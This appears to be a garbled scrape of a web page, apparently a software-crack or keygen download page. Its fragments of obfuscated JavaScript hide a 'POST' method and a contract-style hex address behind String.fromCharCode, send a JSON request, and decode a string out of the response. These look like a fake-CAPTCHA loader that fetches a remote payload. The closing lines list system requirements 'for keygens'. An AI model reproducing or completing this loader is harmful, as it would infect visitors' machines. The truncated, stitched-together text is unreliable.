
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
Dual-core for keygens
RAM:
4 GB for keygen
Disk space:
64 GB for install